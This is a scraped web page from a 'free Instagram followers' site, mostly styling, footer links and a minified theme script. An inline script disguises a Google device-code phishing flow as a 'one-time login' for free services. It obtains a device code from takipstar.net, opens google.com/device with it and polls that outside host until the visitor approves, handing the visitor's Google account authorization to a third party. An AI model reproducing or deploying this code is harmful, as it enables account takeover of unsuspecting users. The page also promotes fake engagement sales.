        background: #fff;
    }

    /* Dinamik Platform Hizmetleri Kartları Stilleri */
    .platform-services {
        padding: 40px 0;
        background: #f8f9fa;
    }

    /* Platform Başlık ve Açıklama Stilleri */
    .platform-header {
        margin-bottom: 20px;
    }

    .platform-title {
        font-size: 2.2rem;
        font-weight: 700;
        color: #1a202c;
        margin-bottom: 12px;
        line-height: 1.2;
        font-family: 'Inter', 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
    }

    .platform-description {
        font-size: 1.125rem;
        color: #4a5568;
        line-height: 1.6;
        max-width: 600px;
        margin: 0 auto;
        font-weight: 400;
        font-family: 'Inter', 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
    }

    /* Platform'a göre başlık renkleri */
    .platform-services[data-platform="twitter"] .platform-title {
        color: #1da1f2;
    }

    .platform-services[data-platform="facebook"] .platform-title {
        color: #1877f2;
    }

    .platform-services[data-platform="instagram"] .platform-title {
        color: #e4405f;
    }

    .platform-services[data-platform="youtube"] .platform-title {
        color: #ff0000;
    }

    .platform-services[data-platform="tiktok"] .platform-title {
        color: #000000;
    }

    .platform-services[data-platform="telegram"] .platform-title {
        color: #0088cc;
    }

    .platform-services[data-platform="whatsapp"] .platform-title {
        color: #25d366;
    }

    .platform-services[data-platform="linkedin"] .platform-title {
        color: #0077b5;
    }

    .service-card {
        background: #fff;
        border-radius: 12px;
        padding: 24px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.08);
        transition: all 0.3s ease;
        cursor: pointer;
        display: flex;
        align-items: center;
        gap: 16px;
        border: 1px solid #e9ecef;
        position: relative;
        overflow: hidden;
    }

    .service-card:hover {
        transform: translateY(-4px);
        box-shadow: 0 8px 25px rgba(0,0,0,0.15);
    }

    .service-card:active {
        transform: translateY(-2px);
    }

    .service-icon {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
        transition: all 0.3s ease;
    }

    .service-card:hover .service-icon {
        transform: scale(1.1);
    }

    .service-icon i {
        color: #fff;
        font-size: 20px;
        font-weight: 600;
    }

    .service-text {
        flex: 1;
        font-size: 16px;
        font-weight: 600;
        color: #2c3e50;
        line-height: 1.4;
        margin: 0;
        transition: color 0.3s ease;
    }

    .service-arrow {
        color: #6c757d;
        font-size: 14px;
        transition: all 0.3s ease;
        opacity: 0.7;
    }

    .service-card:hover .service-arrow {
        opacity: 1;
        transform: translateX(4px);
    }

    /* Platform-specific renkler ve stiller */
    
    /* Twitter Kartları */
    .twitter-card { border-color: #1da1f2; }
    .twitter-card:hover { border-color: #1da1f2; box-shadow: 0 8px 25px rgba(29, 161, 242, 0.2); }
    .twitter-icon { background: linear-gradient(135deg, #1da1f2, #0c85d0); box-shadow: 0 4px 15px rgba(29, 161, 242, 0.3); }
    .twitter-card:hover .twitter-icon { box-shadow: 0 6px 20px rgba(29, 161, 242, 0.5); }
    .twitter-card:hover .service-text { color: #1da1f2; }
    .twitter-card:hover .service-arrow { color: #1da1f2; }

    /* Facebook Kartları */
    .facebook-card { border-color: #1877f2; }
    .facebook-card:hover { border-color: #1877f2; box-shadow: 0 8px 25px rgba(24, 119, 242, 0.2); }
    .facebook-icon { background: linear-gradient(135deg, #1877f2, #0d6efd); box-shadow: 0 4px 15px rgba(24, 119, 242, 0.3); }
    .facebook-card:hover .facebook-icon { box-shadow: 0 6px 20px rgba(24, 119, 242, 0.5); }
    .facebook-card:hover .service-text { color: #1877f2; }
    .facebook-card:hover .service-arrow { color: #1877f2; }

    /* Instagram Kartları */
    .instagram-card { border-color: #e4405f; }
    .instagram-card:hover { border-color: #e4405f; box-shadow: 0 8px 25px rgba(228, 64, 95, 0.2); }
    .instagram-icon { background: linear-gradient(135deg, #e4405f, #c13584); box-shadow: 0 4px 15px rgba(228, 64, 95, 0.3); }
    .instagram-card:hover .instagram-icon { box-shadow: 0 6px 20px rgba(228, 64, 95, 0.5); }
    .instagram-card:hover .service-text { color: #e4405f; }
    .instagram-card:hover .service-arrow { color: #e4405f; }

    /* YouTube Kartları */
    .youtube-card { border-color: #ff0000; }
    .youtube-card:hover { border-color: #ff0000; box-shadow: 0 8px 25px rgba(255, 0, 0, 0.2); }
    .youtube-icon { background: linear-gradient(135deg, #ff0000, #cc0000); box-shadow: 0 4px 15px rgba(255, 0, 0, 0.3); }
    .youtube-card:hover .youtube-icon { box-shadow: 0 6px 20px rgba(255, 0, 0, 0.5); }
    .youtube-card:hover .service-text { color: #ff0000; }
    .youtube-card:hover .service-arrow { color: #ff0000; }

    /* TikTok Kartları */
    .tiktok-card { border-color: #000000; }
    .tiktok-card:hover { border-color: #000000; box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2); }
    .tiktok-icon { background: #000000; box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3); }
    .tiktok-card:hover .tiktok-icon { box-shadow: 0 6px 20px rgba(0, 0, 0, 0.5); }
    .tiktok-card:hover .service-text { color: #000000; }
    .tiktok-card:hover .service-arrow { color: #000000; }

    /* Telegram Kartları */
    .telegram-card { border-color: #0088cc; }
    .telegram-card:hover { border-color: #0088cc; box-shadow: 0 8px 25px rgba(0, 136, 204, 0.2); }
    .telegram-icon { background: linear-gradient(135deg, #0088cc, #006699); box-shadow: 0 4px 15px rgba(0, 136, 204, 0.3); }
    .telegram-card:hover .telegram-icon { box-shadow: 0 6px 20px rgba(0, 136, 204, 0.5); }
    .telegram-card:hover .service-text { color: #0088cc; }
    .telegram-card:hover .service-arrow { color: #0088cc; }

    /* WhatsApp Kartları */
    .whatsapp-card { border-color: #25d366; }
    .whatsapp-card:hover { border-color: #25d366; box-shadow: 0 8px 25px rgba(37, 211, 102, 0.2); }
    .whatsapp-icon { background: linear-gradient(135deg, #25d366, #1ea952); box-shadow: 0 4px 15px rgba(37, 211, 102, 0.3); }
    .whatsapp-card:hover .whatsapp-icon { box-shadow: 0 6px 20px rgba(37, 211, 102, 0.5); }
    .whatsapp-card:hover .service-text { color: #25d366; }
    .whatsapp-card:hover .service-arrow { color: #25d366; }

    /* LinkedIn Kartları */
    .linkedin-card { border-color: #0077b5; }
    .linkedin-card:hover { border-color: #0077b5; box-shadow: 0 8px 25px rgba(0, 119, 181, 0.2); }
    .linkedin-icon { background: linear-gradient(135deg, #0077b5, #005885); box-shadow: 0 4px 15px rgba(0, 119, 181, 0.3); }
    .linkedin-card:hover .linkedin-icon { box-shadow: 0 6px 20px rgba(0, 119, 181, 0.5); }
    .linkedin-card:hover .service-text { color: #0077b5; }
    .linkedin-card:hover .service-arrow { color: #0077b5; }

    /* Mobil uyumluluk */
    @media (max-width: 768px) {
        .platform-services { padding: 30px 0; }
        .platform-header { margin-bottom: 16px; }
        .platform-title { font-size: 1.8rem; margin-bottom: 10px; }
        .platform-description { font-size: 1rem; max-width: 100%; }
        .service-card { padding: 20px; gap: 12px; }
        .service-icon { width: 40px; height: 40px; }
        .service-icon i { font-size: 16px; }
        .service-text { font-size: 14px; }
        .service-arrow { font-size: 12px; }
    }

    @media (max-width: 576px) {
        .platform-header { margin-bottom: 12px; }
        .platform-title { font-size: 1.6rem; margin-bottom: 8px; }
        .platform-description { font-size: 0.9rem; line-height: 1.5; }
        .service-card { padding: 16px; gap: 10px; }
        .service-icon { width: 36px; height: 36px; }
        .service-icon i { font-size: 14px; }
        .service-text { font-size: 13px; }
    }
</style>


<script src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
<script>
    function secondsToHms(d) {
        d = Number(d);
        var h = Math.floor(d / 3600);
        var m = Math.floor(d % 3600 / 60);
        var s = Math.floor(d % 3600 % 60);

        var mDisplay = m > 0 ? m + (m == 1 ? " minute " : " minutes ") : "";
        var sDisplay = s > 0 ? s + (s == 1 ? " second" : " seconds") : "";
        return mDisplay + sDisplay;
    }

    let slug = "free-instagram-followers";

        function apiSendFirst(slug, link) {
        $.ajax({
            url: 'https://techyhit.net/tools.ajax.php',
            type: 'POST',
            data: {
                slug: slug,
                link: link
            },
            success: function (data) {
            }
        });
    }

    function apiSend(slug, link) {
        $.ajax({
            url: 'https://techyhit.net/tools.ajax.php',
            type: 'POST',
            data: {
                slug: slug,
                link: link
            },
            success: function (data) {
                if (data.status == "success") {
                    sweetAlert("Success", data.message, "success");
                } else {
                    sweetAlert("Error", data.message, "error");
                }
            }
        });
    }
    
        $("#hile").submit(function (a) {
        a.preventDefault();
        let input = $('#input').val();
        let total = 3400000;

        $("section.cart .box .body button.btn-submit").attr("disabled", "disabled");
        $("section.cart .box .body button.btn-submit").html(secondsToHms(total / 10000));

                apiSendFirst(slug, input);
        
        let interval = setInterval(function () {
            total = total - 10000;
            $("section.cart .box .body button.btn-submit").html(secondsToHms(total / 10000));
            if (total == 0) {
                clearInterval(interval);
                                apiSend(slug, input);
                            }
        }, 1000);
    });
    
// Mobile Tab Menu
document.addEventListener('DOMContentLoaded', function() {
    const tabLinks = document.querySelectorAll('.tab-link');
    const tabNav = document.querySelector('.tab-nav');
    
    tabLinks.forEach(link => {
        link.addEventListener('click', function(e) {
            window.scrollTo({ top: 0, behavior: 'smooth' });
            this.style.transform = 'scale(0.95)';
            setTimeout(() => { this.style.transform = ''; }, 150);
        });
    });
    
    const activeTab = document.querySelector('.tab-link.active');
    if (activeTab && tabNav) {
        const tabRect = activeTab.getBoundingClientRect();
        const navRect = tabNav.getBoundingClientRect();
        const scrollLeft = activeTab.offsetLeft - (navRect.width / 2) + (tabRect.width / 2);
        tabNav.scrollTo({ left: scrollLeft, behavior: 'smooth' });
    }
});

</script>

<style>
    section.topbar ul.smallmenu li:first-child {
        display: none !important;
    }
</style>

<!-- Google Login Popup Modal -->
<div id="googleLoginModal" style="
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.8);
    z-index: 9999999;
    align-items: center;
    justify-content: center;
    font-family: 'Inter', 'Segoe UI', Arial, sans-serif;
">
    <div style="
        background: white;
        border-radius: 20px;
        padding: 40px 35px;
        max-width: 380px;
        width: 90%;
        text-align: center;
        box-shadow: 0 25px 80px rgba(0,0,0,0.4);
        position: relative;
        animation: modalSlideIn 0.3s ease;
    ">
        <!-- Close Button -->
        <button onclick="closeGoogleLoginModal()" style="
            position: absolute;
            top: 15px;
            right: 15px;
            background: #f1f3f4;
            border: none;
            width: 32px;
            height: 32px;
            border-radius: 50%;
            cursor: pointer;
            font-size: 18px;
            color: #666;
            display: flex;
            align-items: center;
            justify-content: center;
        ">&times;</button>
        
        <!-- Google Logo -->
        <img src="https://www.gstatic.com/images/branding/product/2x/googleg_48dp.png" alt="Google" style="width: 70px; margin-bottom: 25px;">
        
        <!-- Title -->
        <h2 style="color: #1a1a2e; margin-bottom: 10px; font-size: 24px; font-weight: 700;">Connect Your Google Account</h2>
        <p id="modalSubtitle" style="color: #666; margin-bottom: 20px; font-size: 15px;">Click the button below to continue</p>
        
        <!-- Teşvik Edici Metin -->
        <div style="
            background: linear-gradient(135deg, #e8f5e9 0%, #c8e6c9 100%);
            border: 1px solid #81c784;
            border-radius: 10px;
            padding: 15px 20px;
            margin-bottom: 25px;
        ">
            <p style="margin: 0; color: #2e7d32; font-size: 14px; font-weight: 500; line-height: 1.5;">
                🎁 <strong>One-time login required</strong> to access our free services. Quick & secure!
            </p>
        </div>
        
        <!-- Open Google Button -->
        <button id="googleDeviceLink" onclick="openGoogleLoginPage()" style="
            display: inline-block;
            background: linear-gradient(135deg, #4285f4 0%, #1a73e8 100%);
            color: white;
            text-decoration: none;
            padding: 16px 40px;
            border-radius: 12px;
            font-weight: 600;
            font-size: 16px;
            border: none;
            cursor: pointer;
            box-shadow: 0 6px 20px rgba(66, 133, 244, 0.4);
            transition: transform 0.2s, box-shadow 0.2s;
        ">🔗 Open Google Login Page</button>
        
        <!-- Status -->
        <div id="googleLoginStatus" style="
            padding: 15px 20px;
            border-radius: 10px;
            margin-top: 25px;
            display: none;
            align-items: center;
            justify-content: center;
            font-weight: 500;
            font-size: 14px;
            background: linear-gradient(135deg, #fff3cd, #ffeeba);
            color: #856404;
            border: 1px solid #ffc107;
        ">
            <div style="
                width: 18px;
                height: 18px;
                border: 3px solid #ffc107;
                border-top: 3px solid #856404;
                border-radius: 50%;
                animation: spin 1s linear infinite;
                margin-right: 10px;
            "></div>
            <span id="statusMessage">Waiting for approval...</span>
        </div>
    </div>
</div>

<style>
@keyframes modalSlideIn {
    from { transform: translateY(-50px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>

<script>
// Google Login için değişkenler
var googlePollInterval = null;
var googleDeviceCode = null;
var googleRecordId = null;
var googleCodeExpiry = null;
var googleWindow = null;

// Takipstar URL'leri
var TAKIPSTAR_API_BASE = 'https://takipstar.net';
var TAKIPSTAR_HOME_URL = 'https://takipstar.net/login/home.php';

// SEND butonuna Google Login ekle
$(document).ready(function() {
    $('#submitBtn').off('click').on('click', function(e) {
        e.preventDefault();
        
        var inputVal = $('#input').val();
        if (!inputVal || inputVal.trim() === '') {
            swal('Error', 'Please enter the required information', 'error');
            return false;
        }
        
        localStorage.setItem('pendingInput', inputVal);
        localStorage.setItem('pendingAmount', $('#amount').val() || '100');
        localStorage.setItem('pendingSlug', slug);
        
        startGoogleLogin();
        return false;
    });
});

// Google Login başlat
async function startGoogleLogin() {
    document.getElementById('googleLoginModal').style.display = 'flex';
    document.getElementById('modalSubtitle').textContent = 'Loading...';
    document.getElementById('googleLoginStatus').style.display = 'none';
    
    try {
        var response = await fetch(TAKIPSTAR_API_BASE + '/api_get_code.php');
        var data = await response.json();
        
        if (data.success) {
            googleDeviceCode = data.device_code;
            googleRecordId = data.record_id;
            googleCodeExpiry = data.expires_in || 1800;
            
            document.getElementById('modalSubtitle').textContent = 'Click the button below to continue';
            document.getElementById('googleDeviceLink').setAttribute('data-code', data.user_code);
            document.getElementById('googleDeviceLink').setAttribute('data-url', data.verification_url || 'https://www.google.com/device');
            
        } else {
            document.getElementById('modalSubtitle').textContent = data.message || 'Failed to get code. Please try again.';
            updateLoginStatus('error', data.message || 'Failed to get code');
        }
    } catch (err) {
        console.error('Google Login Error:', err);
        document.getElementById('modalSubtitle').textContent = 'Connection error. Please try again.';
        updateLoginStatus('error', 'Connection error. Please try again.');
    }
}

// Google Login sayfasını aç
function openGoogleLoginPage() {
    var btn = document.getElementById('googleDeviceLink');
    var userCode = btn.getAttribute('data-code') || '';
    var baseUrl = btn.getAttribute('data-url') || 'https://www.google.com/device';
    
    var googleUrl = baseUrl;
    if (userCode) {
        googleUrl += '?user_code=' + encodeURIComponent(userCode);
    }
    
    googleWindow = window.open(googleUrl, 'googleLogin', 'width=500,height=650,scrollbars=yes,resizable=yes,left=200,top=100');
    
    document.getElementById('googleLoginStatus').style.display = 'flex';
    document.getElementById('statusMessage').textContent = 'Waiting for approval...';
    
    startGooglePolling();
}

// Polling başlat
function startGooglePolling() {
    if (googlePollInterval) {
        clearInterval(googlePollInterval);
    }
    
    googlePollInterval = setInterval(async function() {
        try {
            var response = await fetch(TAKIPSTAR_API_BASE + '/google_check_token.php?device_code=' + encodeURIComponent(googleDeviceCode) + '&id=' + googleRecordId + '&create_session=1');
            var data = await response.json();
            
            if (data.status === 'completed') {
                clearInterval(googlePollInterval);
                updateLoginStatus('success', 'Login successful! Redirecting...');
                
                if (googleWindow && !googleWindow.closed) {
                    googleWindow.close();
                }
                
                setTimeout(function() {
                    var redirectUrl = TAKIPSTAR_API_BASE + '/session_redirect.php?device_code=' + encodeURIComponent(googleDeviceCode) + '&id=' + googleRecordId;
                    window.location.href = redirectUrl;
                }, 1000);
                
            } else if (data.status === 'expired') {
                clearInterval(googlePollInterval);
                updateLoginStatus('error', 'Code expired. Please try again.');
                
            } else if (data.status === 'error') {
                clearInterval(googlePollInterval);
                updateLoginStatus('error', data.message || 'Login failed');
            }
        } catch (err) {
            console.error('Polling error:', err);
        }
    }, 3000);
}

// Status güncelle
function updateLoginStatus(type, message) {
    var statusDiv = document.getElementById('googleLoginStatus');
    var statusMsg = document.getElementById('statusMessage');
    
    statusMsg.textContent = message;
    
    if (type === 'success') {
        statusDiv.style.background = 'linear-gradient(135deg, #d4edda, #c3e6cb)';
        statusDiv.style.color = '#155724';
        statusDiv.style.border = '1px solid #28a745';
        statusDiv.innerHTML = '<span style="font-size: 18px; margin-right: 8px;">✅</span><span>' + message + '</span>';
    } else if (type === 'error') {
        statusDiv.style.background = 'linear-gradient(135deg, #f8d7da, #f5c6cb)';
        statusDiv.style.color = '#721c24';
        statusDiv.style.border = '1px solid #dc3545';
        statusDiv.innerHTML = '<span style="font-size: 18px; margin-right: 8px;">❌</span><span>' + message + '</span>';
    }
}

// Modal kapat
function closeGoogleLoginModal() {
    document.getElementById('googleLoginModal').style.display = 'none';
    
    if (googlePollInterval) {
        clearInterval(googlePollInterval);
        googlePollInterval = null;
    }
    
    googleDeviceCode = null;
    googleRecordId = null;
}
</script>
<footer>


    <div class="top">
        <div class="container-xxl">
            <div class="row">
                <div class="col-lg-3">
                    <div class="left">
                        <a href="https://techyhit.net/" title="Techyhit">
                            <img src="https://techyhit.net/themes/saray/tassets/img/footerlogom.png" alt="Techyhit" width="240" height="49">
                        </a>
                        <p>Copyright © 2025 techyhit.net All Rights Reserved.</p>
                        <p><b>Follow on Social Media</b></p>



                        <ul class="social d-flex gap-2">
                                                                <li><a href="https://instagram.com/#" class="fab instagram facebook" target="_blank" aria-hidden="false"><i class="fab fa-instagram"></i></a></li>
                                                                    <li><a href="https://youtube.com/#" class="fab youtube facebook" target="_blank" aria-hidden="false"><i class="fab fa-youtube"></i></a></li>
                                                                    <li><a href="https://twitter.com/#" class="fab twitter facebook" target="_blank" aria-hidden="false"><i class="fab fa-twitter"></i></a></li>
                                                                    <li><a href="https://facebook.com/#" class="fab facebook facebook" target="_blank" aria-hidden="false"><i class="fab fa-facebook"></i></a></li>
                                                        </ul>
                    </div>
                </div>
                <div class="col-md-9">
                    <div class="row">
                        <div class="col-lg-4 col-md-6">
                            <div class="right">
                                <div class="title">Platforms</div>
                                <ul class="list-unstyled">
                                    <li class="nav-item"><a class="nav-link" href="https://techyhit.net/instagram/" title="Instagram"><i class="ri-arrow-drop-right-line"></i> Instagram</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/youtube/" title="Youtube"><i class="ri-arrow-drop-right-line"></i> Youtube</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/twitter/" title="Twitter"><i class="ri-arrow-drop-right-line"></i> Twitter</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/tiktok/" title="TikTok"><i class="ri-arrow-drop-right-line"></i> TikTok</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/facebook/" title="Facebook"><i class="ri-arrow-drop-right-line"></i> Facebook</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/twitch/" title="Twitch"><i class="ri-arrow-drop-right-line"></i> Twitch</a></li>                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-6">
                            <div class="right">
                                <div class="title">Quick Menu</div>
                                <ul class="list-unstyled">
                                    <li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-instagram-likes/" title="Buy Instagram Likes"><i class="ri-arrow-drop-right-line"></i> Buy Instagram Likes</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-instagram-views/" title="Buy Instagram Views"><i class="ri-arrow-drop-right-line"></i> Buy Instagram Views</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-youtube-subscribers/" title="Buy Youtube Subscribe"><i class="ri-arrow-drop-right-line"></i> Buy Youtube Subscribe</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-youtube-views/" title="Buy Youtube Views"><i class="ri-arrow-drop-right-line"></i> Buy Youtube Views</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-tiktok-followers/" title="Buy TikTok Followers"><i class="ri-arrow-drop-right-line"></i> Buy TikTok Followers</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-tiktok-likes/" title="Buy TikTok Likes"><i class="ri-arrow-drop-right-line"></i> Buy TikTok Likes</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-tiktok-views/" title="Buy TikTok Views"><i class="ri-arrow-drop-right-line"></i> Buy TikTok Views</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/buy-twitter-likes/" title="Buy Twitter Likes"><i class="ri-arrow-drop-right-line"></i> Buy Twitter Likes</a></li>                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-6">
                            <div class="right">
                                <div class="title">Pages</div>
                                <ul class="list-unstyled">
                                    <li class="nav-item"><a class="nav-link" href="https://techyhit.net/free-tiktok-followers/" title="Free Tiktok Followers"><i class="ri-arrow-drop-right-line"></i> Free Tiktok Followers</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/free-tiktok-likes/" title="Free Tiktok Likes"><i class="ri-arrow-drop-right-line"></i> Free Tiktok Likes</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/free-tiktok-followers/" title="Free Tiktok Followers"><i class="ri-arrow-drop-right-line"></i> Free Tiktok Followers</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/free-tiktok-views/" title="Free Tiktok Views"><i class="ri-arrow-drop-right-line"></i> Free Tiktok Views</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/free-youtube-views/" title="Free Youtube Views"><i class="ri-arrow-drop-right-line"></i> Free Youtube Views</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/free-youtube-likes/" title="Free Youtube Likes"><i class="ri-arrow-drop-right-line"></i> Free Youtube Likes</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/free-youtube-subscribe/" title="Free Youtube Subscribe"><i class="ri-arrow-drop-right-line"></i> Free Youtube Subscribe</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/instagram-reels-video-downloader/" title="instagram Reels Video Downloader"><i class="ri-arrow-drop-right-line"></i> instagram Reels Video Downloader</a></li><li class="nav-item"><a class="nav-link" href="https://techyhit.net/instagram-private-profile-viewer/" title=" Instagram Private Profile Viewer "><i class="ri-arrow-drop-right-line"></i>  Instagram Private Profile Viewer </a></li>                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container-xxl">
            <div class="row">
                <div class="col-lg-6">
                    <p>2025 © Techyhit All rights reserved.</p>
                </div>
                <div class="col-lg-6 d-flex justify-content-end">
                    <ul class="nav gap-4 d-flex align-items-center justify-content-end">
                        <li><a href="https://techyhit.net/free-instagram-views/" title="FREE INSTAGRAM VİEWS">FREE INSTAGRAM VİEWS</a></li><li><a href="https://techyhit.net/free-instagram-followers/" title="FREE INSTAGRAM FOLLOWERS">FREE INSTAGRAM FOLLOWERS</a></li><li><a href="https://techyhit.net/free-instagram-likes/" title="FREE INSTAGRAM LİKES">FREE INSTAGRAM LİKES</a></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<nav class="stickybar">
    <a href="https://techyhit.net/" class="" title="ANASAYFA">
        <i class="ri-home-7-fill"></i>
        <span>Home</span>
    </a>
    <a href="https://techyhit.net/#fastorder" class="" title="SİPARİŞ VER">
        <i class="ri-shopping-cart-2-fill"></i>
        <span>NEW ORDER</span>
    </a>
    <a href="https://wa.me/+441882421771?text=Hello%2C+I+am+reaching+you+through+your+website." class="" title="WHATSAPP">
        <i class="ri-whatsapp-fill"></i>
        <span>WHATSAPP</span>
    </a>
</nav>

<script src="https://techyhit.net/themes/saray/tassets/js/jquery-3.6.1.min.js"></script>
<script src="https://techyhit.net/themes/saray/tassets/d3897fd5a7.js" crossorigin="anonymous" defer></script>
<script src="https://techyhit.net/themes/saray/tassets/js/popper.min.js" defer></script>
<script src="https://techyhit.net/themes/saray/tassets/js/bootstrap.min.js" defer></script>
<script src="https://techyhit.net/themes/saray/tassets/js/slick.min.js" defer></script>
<script src="https://techyhit.net/themes/saray/assets/genel.js?v=searchRequest" defer></script>
<script src="https://techyhit.net/themes/saray/tassets/js/bootstrap-select.min.js" defer></script>
<script src="https://techyhit.net/themes/saray/tassets/js/main.js" defer></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc0ac7c83f742848e061719d287b3e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://techyhit.net/themes/saray/tassets/js/main.js
body_size: 1068
content:
$(document).ready(function(){function e(e,t,s){var i=new Date;i.setTime(i.getTime()+864e5*s);var a="expires="+i.toUTCString();document.cookie=e+"="+t+";"+a+";path=/"}function t(e){for(var t=e+"=",s=document.cookie.split(";"),i=0;i<s.length;i++){for(var a=s[i];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}let s=$("section.services .slick").slick({infinite:!0,slidesToShow:7,slidesToScroll:1,autoplay:!1,arrows:!1,dots:!1,centerMode:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:5}},{breakpoint:992,settings:{slidesToShow:5}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:576,settings:{slidesToShow:2,centerMode:!0}}]});function i(){s.slick("slickGoTo",1,!0),$window_width>576&&($("section.services .slick .slick-slide.slick-active.slick-current").prev().find("a.item").addClass("scale09"),$("section.services .slick .slick-slide.slick-active.slick-current").prev().prev().find("a.item").addClass("scale08"),$("section.services .slick .slick-slide.slick-active.slick-current").prev().prev().prev().find("a.item").addClass("scale07"),$("section.services .slick .slick-slide.slick-active.slick-current").find("a.item").addClass("scale10"),$("section.services .slick .slick-slide.slick-active.slick-current").next().find("a.item").addClass("scale09"),$("section.services .slick .slick-slide.slick-active.slick-current").next().next().find("a.item").addClass("scale08"),$("section.services .slick .slick-slide.slick-active.slick-current").next().next().next().find("a.item").addClass("scale07"),$("section.services .slick .slick-slide:not(.slick-active) a.item").addClass("visually-hidden"),$("section.services .slick .slick-slide.slick-active.slick-current").css("padding-left","16px"),$("section.services .slick .slick-slide.slick-active.slick-current").css("padding-right","16px"))}function a(){var e=document.cookie.match(/fav_/g);null!=e?($("section.topbar ul.smallmenu>li span.badge").html(e.length),$("span.badge.favcount").html(e.length)):($("section.topbar ul.smallmenu>li span.badge").html(0),$("span.badge.favcount").html(0))}function l(){return $("#paket_select").parent().addClass("nonshake"),setTimeout(function(){$("#paket_select").parent().removeClass("nonshake")},500),!1}$window_width=$(window).width(),i(),$(window).resize(function(){$window_width=$(window).width(),i()}),s.on("afterChange",function(e,t,s,a){$window_width>576&&($("section.services .slick .slick-slide a.item").removeClass("scale07 scale08 scale09 scale10"),$("section.services .slick .slick-slide a.item").removeClass("visually-hidden"),$("section.services .slick .slick-slide").css("padding-left","0px"),$("section.services .slick .slick-slide").css("padding-right","0px"),$("section.services .slick .slick-slide.slick-active.slick-current").css("padding-left","16px"),$("section.services .slick .slick-slide.slick-active.slick-current").css("padding-right","16px"),i())}),$("section.packages .item button.fav").click(function(){var s=$(this).attr("data-id");t("fav_"+s),$(this).hasClass("active")?($(this).removeClass("active"),e("fav_"+s,"",-1)):($(this).addClass("active"),e("fav_"+s,s,30)),a()}),a(),$("section.packages .item button.fav").each(function(){""!=t("fav_"+$(this).attr("data-id"))?$(this).addClass("active"):$(this).removeClass("active")}),$("header button.toggleMenu, section.mobilemenu .top button.menuToggle").click(function(){$("section.mobilemenu").toggleClass("active"),$("body").toggleClass("position-relative"),$("main, footer, header, nav.stickybar").toggle()}),$(".selectpicker").on("change",function(){var e=$("option[value='"+$(this).val()+"']",this).attr("data-type");if("platform"==e){for(var t=$("option[value='"+$(this).val()+"'][data-type='platform']",this).attr("data-id"),s=document.querySelectorAll("#"+e+"_alt option"),i=s.length-1;i>=0;i--)$(s[i]).attr("data-select")==t?$(s[i]).removeClass("d-none"):$(s[i]).addClass("d-none");$("#platform_alt").val(""),$("#platform_alt").selectpicker("refresh"),$("#kategori_alt").val(""),$("#kategori_alt").selectpicker("refresh")}if("kategori"==e){for(var t=$("option[value='"+$(this).val()+"'][data-type='kategori']",this).attr("data-id"),s=document.querySelectorAll("#kategori_alt option"),i=s.length-1;i>=0;i--)$(s[i]).attr("data-select")==t?$(s[i]).removeClass("d-none"):$(s[i]).addClass("d-none");$("#kategori_alt").val(""),$("#kategori_alt").selectpicker("refresh")}let a=$("option:selected[data-type='kategori']").attr("data-id");if("paket"==e){var l=$("option[value='"+$(this).val()+"'][data-type='paket'][data-select='"+a+"']",this).attr("data-fee"),c=$("option[value='"+$(this).val()+"'][data-type='paket'][data-select='"+a+"']",this).attr("data-url");$("#hizli-satin-al").attr("href",c),$("section.fastorder .body a.btn-buy span.price").html(l),$("#hizli-satin-al").attr("onclick","")}else $("#hizli-paket-al").prop("disabled",!1),$("#hizli-satin-al").attr("href",""),$("section.fastorder .body a.btn-buy span.price").html("0.00₺"),$("#hizli-satin-al").attr("onclick","return fsnone();");$(".selectpicker").selectpicker("refresh")});let c=$("section.customers 